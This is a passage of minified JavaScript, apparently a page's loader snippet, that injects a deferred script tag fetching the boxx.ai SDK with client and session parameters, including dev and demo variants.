n,r=document.body,i=document.createElement("script"),t=bxDev?"//app.boxx.ai/getdevjs/sdk.js?token="+cookieManager.getCookie("boxxdev")+"&":bxDemo?"//app.boxx.ai/getdemojs/sdk.js?":"//js.boxx.ai/sdk.js?",e={client_id:"dr9a",_rc:.95<Math.random()?"l":"s",hash:Math.round((new Date).getTime()/36e5)};bxDev&&(i['dev']=true);bxDemo&&(i['demo']=true);e=(bxSelfserve?"https://"+(bxDemo||bxDev?"selfserve":"sfs")+".boxx.ai/sdk?":t)+(n=e,Object.keys(n).map(function(e){return[e,n[e]].map(encodeURIComponent).join("=")}).join("&"));i.defer=!0,i.type="text/javascript",e=o?"//local.boxx.ai:8080/sdk.js":e,i.src=e,bxPxMx.log("iJsS"),r.insertBefore(i,r.childNodes[0])}catch(e){"TypeError"===e.name&&setTimeout(loadBxSDK,100)}};loadBxSDK();
